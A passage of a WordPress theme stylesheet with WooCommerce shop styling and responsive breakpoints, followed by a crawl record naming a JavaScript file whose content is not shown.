	text-align: center;
}
.site-logo a{
	position:absolute;
    left:50%;
	top:50%;
}
															/* menu start*/

.sidebar-left .menu a:hover,
.sidebar-center .menu a:hover,
.sidebar-right .menu a:hover {
	text-decoration: none;
	color:#33a9d9;
}
.menu ul li:before{
	content: "- "; 
	margin-left: 12px;
}
.menu ul li a:hover, .menu ul li > a{
	background:#fff;
	border-left:0px solid #33a9d9;
}

.menu ul li a:hover, .menu ul li:hover > a{
	background:#fff;
	color:#33a9d9;
	border-left:0px solid #33a9d9;
}							/* menu end */

															/* search start */
.search-main{
	margin: 0 0 0 0;
}	
	
.serch-txt{
	height: 15px;
	background:#fff;
	border:1px solid #232324; 
	width:180px; 
	margin: 0px 8px 0 0;
	padding: 0 0 0 6px;
}

.serch-btn{
	position:relative; 
	top:8px;
}															/* search end */

textarea,
input[type=text],
input[type=email],
input[type=url],
input[type=text_area],
input[type=your-message],
input[type=password]{
	padding: 4px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc;
	border-radius: 0px;
	background: #e6e6e6;
	color: #000;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 14px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #d7d7d7;
    background: #d7d7d7;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}
.s2_form_widget textarea,
.s2_form_widget input[type=text],
.s2_form_widget input[type=email],
.s2_form_widget input[type=url],
.s2_form_widget input[type=text_area],
.s2_form_widget input[type=your-message],
.s2_form_widget input[type=password]{
	padding: 4px;
	width: 240px;
}
.s2_form_widget input[type="submit"] {
    border-color: #d7d7d7;
    background: #d7d7d7;
    margin-top: 8px;
}
.s2_form_widget input[type="submit"]:hover{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}



															/* sidebar start*/
.widget {
	margin: 20px 0 0px 0;
}
.widgettitle{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
	margin-bottom: 10px;
}
.widget a {
	color: #232324;
	text-decoration: none;
}
.widget a:hover {
	color: #33a9d9;
	text-decoration: none;
}

.sidebar-left {
	float: left;
	width: 240px;
	margin-right: 0px;
	padding: 0 15px 0 0;
}

.sidebar-left li {
	list-style: none;
}

.sidebar-center {
	float: left;
	width: 250px;
	padding: 0 15px 0 15px;
}


.sidebar-center li {
	list-style: none;
}

.sidebar-right {
	width: 425px;
	float: left;
}

.sidebar-right li {
	list-style: none;
}

															/* sidebar end*/
															
															/* calendar start*/
#wp-calendar {
    border: none;
    margin: 0;
}
#wp-calendar a{
	color:#9D9D9D;
}
#wp-calendar a:hover{
	color:#2ab4ed;
}
#wp-calendar caption {
	padding-bottom: 6px;
	text-align: right;
}
#wp-calendar tbody td:hover {
    background: #e7e7e7;
    color: #393939;
}
#wp-calendar tbody td a {
    display: block;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
    padding-top: 6px !important;
}
#wp-calendar tfoot #next {
    text-align: right;
}
#wp-calendar th, #wp-calendar td {
	padding: 3px 3px 2px !important;
    border: none;
}
#wp-calendar thead th {
	padding-bottom: 6px !important;
    text-align: center;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tbody td {
    text-align: center;
}
#wp-calendar tbody td a:hover {
    color: #2ab4ed;
}



														/* calendar end*/

.content-main{
	overflow:hidden; 
	border-bottom:1px solid #232324;
	padding-bottom: 20px;
}	
.content{
	width:100%; 
	float:left; 
	margin:0 0 0 0px;
}		
															/* post start */	
.post{
	margin: 0 0px 15px;
}		
.post p{
	margin: 0 0 15px;
}

.post a{
	color:#232324; 
	text-decoration:underline;
	font-size: 18px;
}	

.post a:hover{
	color:#232324; 
	text-decoration:none;
	font-size: 18px;
}	
.post:after { 
   content: "";
   display: block; 
   clear: both;
}
.more-link a{
	color: #9D9D9D;
}
::-webkit-scrollbar {
	width: 12px;
	background: #fff;
    }
::-webkit-scrollbar-thumb {
    background: #9D9D9D;
}
.categories{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
}
.categories a{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#9D9D9D;
	text-decoration: none;
}
.categories a:hover{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#33a9d9;
}
.post-main{
	border-bottom:1px solid #9D9D9D;
	margin:0 0 20px 0;
}
.wp-post-image{
	float:left; 
	margin:0 15px 15px 0;
}

.post-main h1{
	font-size: 24px;
	font-family:'Open Sans',sans-serif;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h1 a{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h1 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}	
.post-main h1 span{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 6px 0px 0 0;
}
.post-main h1 span a{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h1 span a:hover{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h2{
	font-size: 22px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h2 a{
	font-size: 22px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h2 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h2 span{
	font-size: 22px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h3{
	font-size: 20px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h3 a{
	font-size: 20px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h3 a:hover{
	font-size: 20px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h3 span{
	font-size: 20px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h4{
	font-size: 18px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h4 a{
	font-size: 18px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h4 a:hover{
	font-size: 18px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h4 span{
	font-size: 18px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h5{
	font-size: 16px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h5 a{
	font-size:16px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h5 a:hover{
	font-size: 16px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h5 span{
	font-size: 16px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h6{
	font-size: 14px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h6 a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h6 a:hover{
	font-size: 14px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h6 span{
	font-size: 14px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.nav-previous {
	float: left;
	width: 50%;	
	height: 20px;
	margin: 26px 0 26px 0;
}
.nav-previous a {
	color: #9D9D9D;
	text-decoration:none;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	height: 20px;
	margin: 26px 0 26px 0;
}
.nav-next a {
	color: #9D9D9D;
	text-decoration:none;
}
															/* navigation */
.navigation{
	text-align:center;
	border:0px !important;
}
.navigation a{
	color:#232324;	
	border:0px !important;
}
.navigation a:hover,
.navigation .current{
	text-decoration:none;
	color:#fff;
	background:#232324;
}
.navigation .pages{
	color:#232324;
	border:0px !important;
}
.navigation .alignleft{
	float: left;
}
.navigation .alignright{
	float: right;
}
.navigation .alignright a,
.navigation .alignleft a{
	color:#fff;
	background:#232324;
	text-decoration:none;
	padding: 10px;
}
.navigation .alignright a:hover,
.navigation .alignleft a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
	text-decoration: none;
    -webkit-transition:background 250ms ease-in;
    -moz-transition:background 250ms ease-in;
    -o-transition:background 250ms ease-in;
    transition:background 250ms ease-in;
}

.nav a,
.nav a{
	color:#fff;
	background:#232324;
	text-decoration:none;
	padding: 10px;
}
.nav a:hover,
.nav a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
}

img{
    max-width:100% !important;
    height:auto;
}

ol{
	list-style-type:decimal;
	margin: 0 0 0 22px;
}

kbd{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	line-height:1.4;
}

pre {
	white-space: pre-wrap;  
	white-space: -moz-pre-wrap;  
	white-space: -pre-wrap;      
	white-space: -o-pre-wrap;    
	word-wrap: break-word;       
	color:#fff;
	background-color: #232324;
	padding: 10px;
	word-wrap: break-word;
}  
tt{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	line-height:1.4;
}

img.alignnone {
	max-width: 100%;
}
	
.alignnone {
	max-width: 100%;
}	
hr {
	border-bottom:0px solid #9D9D9D;
}	


blockquote {
	padding: 0 20px 0 20px;
	border-left: 4px solid #9D9D9D;
}
ins {
	background-color: #9D9D9D;
	padding: 0 2px;
	color: #fff;
	text-decoration: none;
}

table{
	border-collapse:collapse;
	width: 100%;
}
table, td, th{
	font-size: 20px;
	border:1px solid #9D9D9D;
	padding: 4px;
}

dl {
	font-size: 20px;
	padding: 0 10px;
}
dt{
	font-size: 20px;
	padding: 10px;
}
dd{
	font-size: 20px;
	padding: 0 10px;
}
fieldset{
	border: 0px;
}
.widget select {
	max-width: 100%;
	padding: 4px;
}

.widget_tag_cloud a {
	font-size:14px!important;
	color:#fff;
	background-color:#9D9D9D;
	display:inline-block;
	padding:4px 6px;
	margin:0 4px 8px 0;
}
.widget_tag_cloud a:hover {
	color:#2ab4ed;
	background-color:#232122;
}

.post-main ul{
	padding-left: 19px; 
	margin: 0px;
	list-style-type:square;
	background-repeat: no-repeat;
	font-size: 20px;
}
.post-main ul li{
	list-style-type:square;
	background-repeat: no-repeat;
	background-position: 0px 5px; 
	padding-left: 14px; 
	font-size: 18px;
}

.post-main .tagi {
	font-size: 13px;
	color:#232324;
	padding: 0 8px 0 0px;
	float: left;
}
.post-main .tagi a{
	font-size: 13px;
	color:#9D9D9D;
	padding: 0 1px 0 0px;
	text-decoration: none;
}
.post-main .tagi a:hover{
	font-size: 13px;
	color:#33a9d9;
	padding: 0 1px 0 0px;
}
															/* Comment start*/												
.entry-comments{
	font-size: 13px;
	color:#232324;
	padding: 3px 1px 0 0px;
	float: right;
}
.entry-comments a{
	font-size: 13px;
	color:#9D9D9D;
	padding: 3px 1px 0 0px;
	float: right;
	text-decoration: none;
}
.entry-comments a:hover{
	font-size: 13px;
	color:#232324;
	padding: 3px 1px 0 0px;
	float: right;
}
#reply-title{
	display: none;
}											
.says{
	color: #232324;
	font-size: 14px;
}

#respond p {
   margin: 10px 0;
}

p.comment-form-author,
p.comment-form-email,
p.comment-form-url {
   display: block;
   float: left;
   margin: 0 10px 0 5px;
   width: 33%;
}

.avatar{
	float: left;
	padding-right: 6px;
	width: 42px;
	height: 42px; 
}

#respond .comment-notes {				/* Your email address will not be published. Required fields are marked */
	display:none;
	/*color: #232324;
	font-size: 14px;
	*/
}

#respond textarea {
	border: 1px solid #232324;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond textarea {
	display: block;
	width: 98%;
	background: #fff;
}

#respond input[type=text]{
	border: 1px solid #232324;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}

#respond input[type=text]{
	display: block;
	width: 90%;
	background: #fff;
}

#respond .form-allowed-tags {		/* HTML tag del */
	display: none;
	color: #fff;
}
.comment{
	position: relative;
}

.commentlist .comment{
	list-style-type: none;
	margin: 40px 0;
	padding-left: 20px;
}

.comment .comment-meta {
	font-size: 12px;
	color:#232324;
	position: absolute;
	right: 1px;
	top: 10px;
}

.comment .comment-meta a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-link a{
	font-size: 12px;
	color:#232324;
}

#respond input#submit:hover  {			/* button */
	background: #232324;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}
#respond input#submit {				/* button */
	border: 1px solid #232324;
	font-size: 20px;
	padding: 6px 6px 6px 6px;
	color: #232122;
	background:#fff; 
	cursor: pointer;
}															/* Comment end*/

															/* footer start */					
.footer{
	overflow:hidden; 
	padding: 0px 0px 10px 0px;
}

.footertext{
	font-size: 14px;
	float:left;
	padding: 12px 0 0 0;
}					

.footer a{
	text-decoration:none; 
	color: #232122;
}	
.footer a:hover{
	text-decoration:none; 
	color: #33a9d9;
}	

.mlogo{
	float:right;
	padding: 12px 0 0 0;
}					

.mlogo a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}														/* footer end */	
	
.alignleft {
	display: inline;
	float: left;
	margin: 0px 12px 4px 0;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright {
	display: inline;
	float: right;
}


/* WooCommerce
===================================================================*/

.woocommerce-tabs a{
	color: #97598b;
}
.content1{
	font-size: 18px;
}
.content1 a{
	color: #97598b;
}
.woocommerce div.product form.cart{
	margin: 10px 0;
}
.posted_in a{
	text-decoration: none;
}

.woocommerce .related ul.products li.product, 
.woocommerce .related ul li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce-page .upsells.products ul.products li.product, 
.woocommerce-page .upsells.products ul li.product {
	width: 32.2% !important;
	margin: 0 16px 32px 0 !important;
}
.content .woocommerce-message{
	border-top: 3px solid #ccc;
}
.content .woocommerce-message:before{

}
.woocommerce .shop_table td{
	border: 0px solid #232324;
}
.woocommerce  .shop_table th{
	border: 0px solid #232324;
}
.woocommerce .cart_totals table{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals th{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals td{
	border: 0px solid #808080;	
}
.content1 .page-title{
	display: none;	
}
.content1 .page-description{
	display: none;	
}
ul.products li.product {
	background: #fff;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
.content-main .product .product-button,
.product .added_to_cart,
ul.products li.product .button {
	font-size: 14px;
	text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
	background: #fff;

	padding: 13px!important;
	text-align: center;
	box-shadow: none;
	border: 0px;
	border-top: 1px solid #ccc!important;
	margin-right: 0px!important;
}
.product .added_to_cart:hover,
ul.products li.product .button:hover {
	background: #323333;
	color: #fff;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	box-shadow:none;
}
.woocommerce ul.product_list_widget li img{
	-webkit-box-shadow:none;
}
.woocommerce-page div.product div.images img{
	-webkit-box-shadow:none;
}
.dropdown-cart-button{
	border:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
}
.woocommerce ul.products li.product a:hover  img:hover , .woocommerce-page ul.products li.product a:hover  img:hover {
	box-shadow: 10px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	font-size: 14px!important;
	margin: 0px 6px!important;	
	color:#000;
	text-align: center;
	text-decoration: none;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	font-size: 20px;
	margin: 0px 10px 10px 10px!important;
	font-weight: bold;
}
.content .amount{
	font-size: 20px;
}
.content ins{
	text-decoration: none;
}
.products span.onsale, .products span.onsale{

}

.content del .amount{
	font-size: 20px;
	color: #9D9D9D;
}

.products .price {
	text-align: center;
}
ul.payment_methods li{
	list-style-type: none;
}
.content1 .woocommerce-message{
	width: 884px;
}
.woocommerce-ordering{
	padding: 0 2px 0 0; 
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0px 8px 20px 0px !important;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{

}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{
	box-shadow:none;
	-webkit-box-shadow:none;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
	border-bottom: 1px solid #ccc;
}
.css-cart span{
	color:#fff;
	background: #33a9d9;
	padding: 0 4px;
}
.css-cart span:hover{
	color:#000;
	background: #fff;
	padding: 0 4px;
}

.sidebar-head4 a{
	text-decoration: none;
	color: #33a9d9;
}
.sidebar-head4 a:hover{
	text-decoration: none;
	color: #000;
}
.product-categories a:hover{
	color:#33a9d9;
}
.product-categories .children{
	margin-left: 14px;
}
.product-categories li:before {
    content: "- "; 
    color: #808080;
}
.cat-item .count{
	color: #808080;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{

}
.woocommerce-page nav.woocommerce-pagination ul li a{
	line-height: 18px;
}
.woocommerce-page .page-numbers span{
	line-height: 18px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
	line-height: 18px;
}
.woocommerce-tabs #respond input#submit:hover {
	font-size: 16px;
	cursor: pointer;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin: 0 16px 32px 0px !important;
	width: 32.2% !important;
	border-top: 4px solid #fff;
}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
	border-top: 4px solid #ccc;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
	margin: 0 0px 64px 0px !important;
	width: 32.2% !important;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{
	width: 284px;
}
ul.products li.product.last{margin-right: 0;}
.woocommerce a.button.added:before{
	display: none;
}
a.added_to_cart.wc-forward {
	display: none;
}

.price {
	margin: 20px 0;
}
.woocommerce ul.product_list_widget li a{
	text-decoration: none;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{
	display: none;
}


.woocommerce .widget_price_filter .price_slider_amount .button{
	display:inline-block;
	cursor:pointer;
	color:#7B7B7B;
	background: #fff;
	border:2px solid #ccc;
	font-size:16px;
	text-decoration:none;
	box-shadow: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
	color:#fff;
	border:2px solid #ccc;
	background: #ccc;
	font-size:16px;
	text-shadow:none; 
}
.dropdown_product_cat{
	width: 228px;
	padding: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: -webkit-linear-gradient(#fff,#ccc);
	background: -moz-linear-gradient(center top , #FFF 0%, #ccc 100%) repeat scroll 0% 0% transparent;
}
.woocommerce-page ul.product_list_widget li img{
	box-shadow: none;
}
.price_slider{
	margin-left:10px; 
}
.woocommerce-page a.button{
	margin: 4px 0;
	color: #7B7B7B;
	text-shadow: none;
	box-shadow:none;
}
.woocommerce-page a.button:hover{
	color:#fff;
	font-size:16px;
	text-shadow:none; 
}
.price_slider_wrapper{
	margin: 10px 0;
}
.woocommerce .quantity .qty{
	height: 32px;
}
.woocommerce div.product form.cart .button{
	height: 36px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	margin-right: 8px;
}
.woocommerce a.remove{
	display:block;
	font-size:1.5em;
	height:1em;
	width:1em;
	text-align:center;
	line-height:1;
	border-radius:100%;
	color:red!important;
	text-decoration:none;
	font-weight:700;
	border:0
}
.woocommerce a.remove:hover{
	color:#fff!important;
	background:red
}

.search-field{
	padding: 7px 6px 6px 6px;
	margin: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	height: 45px;
}

.woocommerce p.stars{
	position: inherit;
}





														/* Responsive */
.row { margin-bottom: 0px }

[class*="span"]{
	float: left;
	display: inline;
	}

@media only screen and (max-width: 990px) {
	.main { width: 750px;}
	.span1 { width: 300px } 
	.span2 { width: 360px } 
	.serch-txt{width: 310px}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{	width: 90%;	}
	.sidebar-center {padding: 0px 15px 0px 0px;}
	.menu {	width: 360px;}
	.sidebar-right {width: 752px;}

	.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{width: 46% !important;margin: 0 23px 32px 0px !important;}
	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{width: 250px;margin: 0 23px 32px 0px !important;}
	.woocommerce ul.products li.product {width: 46% !important;}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {float: none; width: 100%;}
	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {width: 45% !important; margin: 0 24px 47px 0 !important;}
}
@media only screen and (max-width: 900px) {
	.main { width: 600px;}
	.span1 { width: 300px } 
	.span2 { width: 592px } 
	.serch-txt{width: 540px}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 96%;	}
	#respond input[type=text]{	width: 90%;	}
	.menu {	width: 600px;}
	.sidebar-center {padding: 0px 15px 0px 0px;}

	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 46.05% !important;
		margin: 0 8px 47px 0 !important;
	}
}

@media only screen and (max-width: 750px) {
	.main { width: 440px;}
	.span1 { width: 300px } 
	.span2 { width: 432px } 
	.serch-txt{width: 384px}
	.sidebar-center {padding: 0px 15px 0px 0px;}
	.commentmetadata{ display:none; }
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{	width: 90%;	}
	.menu {	width: 440px;	}

	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 44.05% !important;
		margin: 0 8px 47px 0 !important;
	}
}

@media only screen and (max-width: 550px) {
	.main { width: 300px;}
	.span1 {	width: 300px } 
	.span2 { width: 290px } 
	.serch-txt{width: 240px}
	.sidebar-center {padding: 0px 0px 0px 0px;}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{width: 90%;}
	p.comment-form-author,p.comment-form-email,p.comment-form-url {   display: block;   float: left;   margin: 0 10px 0 5px;   width: 30%;}


		.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {	margin: 0px !important;}
	.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{width: 100% !important; margin: 0px !important;}
	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{margin-right: 8px;margin-left: 12px;}
	p.comment-form-author,p.comment-form-email,p.comment-form-url {   display: block;   float: left;   margin: 0 10px 0 5px;   width: 30%;}
	.woocommerce ul.products li.product{width: 100% !important;}
	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{	width: 274px;}
	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 100% !important;
		margin: 0px !important;
	}
	.woocommerce-page table.shop_table,	.woocommerce-page table.shop_table td,	.woocommerce-page table.shop_table th,	.woocommerce-page table.shop_table thead,
	.woocommerce-page table.shop_table tbody,	.woocommerce-page table.shop_table tr {	display: block;	}
	.woocommerce-page table.shop_table { border: none;}
	.woocommerce-page table.shop_table td {
	    border: 1px solid #ccc;
	    position: relative;
	    padding-left: 32% !important;
	}
	.woocommerce-page table.shop_table thead tr {  position: absolute;  top: -9999px;   left: -9999px;}
	.woocommerce-page table.shop_table td.product-spacer {
	    border-color: #fff;
	    height: 12px;
	}
	.woocommerce-page table.shop_table td:before {
	    position: absolute;
		white-space: nowrap;
	    padding-right: 12px;
	    top: 8px;
	    left: 8px;
	    width: 24%;
	}
	.woocommerce-page table.shop_table td.product-thumbnail:before {
	    content: "Image";
	}
	.woocommerce-page table.shop_table td.product-subtotal:before {
	    content: "Subtotal";
	}
	.woocommerce-page table.shop_table td.product-name:before {
	    content: "Product";
	}
	.woocommerce-page table.shop_table td.product-price:before {
	    content: "Price";
	}
	.woocommerce-page table.shop_table td.product-quantity:before {
	    content: "Quanitity";
	}
	.woocommerce-page table.shop_table td.product-total:before {
	    content: "Total";
	}
	.woocommerce-page table.shop_table td.product-remove:before {
	    content: "Delete";
	}
	.woocommerce .quantity,
	.woocommerce #content .quantity,
	.woocommerce-page .quantity,
	.woocommerce-page #content .quantity {
	    margin: 0;
	}
	.woocommerce-page table.cart td.actions .button.alt,
	.woocommerce-page #content table.cart td.actions .button.alt {
	    float: left;
	    margin-top: 12px;
	}
	.woocommerce-page table.cart td.actions div,
	.woocommerce-page table.cart td.actions input,
	.woocommerce-page #content table.cart td.actions div,
	.woocommerce-page #content table.cart td.actions input {
	    margin-bottom: 12px;
	}
	.woocommerce-page table.cart td.actions,
	.woocommerce-page #content table.cart td.actions {
	    text-align: left;
	    border:0;
	    padding-left: 8px !important;
	}
	.woocommerce-page .cart-collaterals .cart_totals th,
	.woocommerce-page .cart-collaterals .cart_totals td {
	    border:0 !important;
	}
	.woocommerce-page .cart-collaterals .cart_totals {
	    float: left;
	    width: 100%;
	    text-align: left;
	}
	.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,
	.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,
	.woocommerce-page .cart-collaterals .cart_totals table tr.total td {
	    padding-left: 8px !important;
	}
	.woocommerce-page table.shop_table tr.total td,
	.woocommerce-page table.shop_table tr.shipping td,
	.woocommerce-page table.shop_table tr.cart-subtotal td,
	.woocommerce-page table.shop_table.order_details tfoot th,
	.woocommerce-page table.shop_table.order_details tfoot td {
	    padding-left: 8px !important;
	    border:0 !important;
	}
	.woocommerce-page table.shop_table tbody {
	    padding-top: 12px;
	}
	#content table.cart td.actions .button,
	.woocommerce table.cart td.actions input,
	.woocommerce table.cart td.actions .button,
	.woocommerce table.cart td.actions .input-text,
	.woocommerce-page table.cart td.actions .button,
	.woocommerce #content table.cart td.actions input,
	.woocommerce-page table.cart td.actions .input-text,
	.woocommerce-page #content table.cart td.actions input,
	.woocommerce #content table.cart td.actions .input-text,
	.woocommerce-page #content table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .input-text,
	.woocommerce-page table.cart td.actions input {
	    width: 100%;
	}
	#content table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input {
	    width: 48%;
	}
	#content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
	    margin-top: 26px;
	}

	#content table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
	    margin-bottom: 18px;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
		width: 100%;
	    float: none;
	}
	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells {
	    display: none;
	}
	.woocommerce .order_details,
	.woocommerce .order_details ul,
	.woocommerce-page .order_details ul,
	.woocommerce-page .order_details {
	    padding:0;
	}
	.woocommerce .order_details li,
	.woocommerce-page .order_details li {
	    clear: left;
	    margin-bottom: 12px;
	    border:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/wezyvify.js
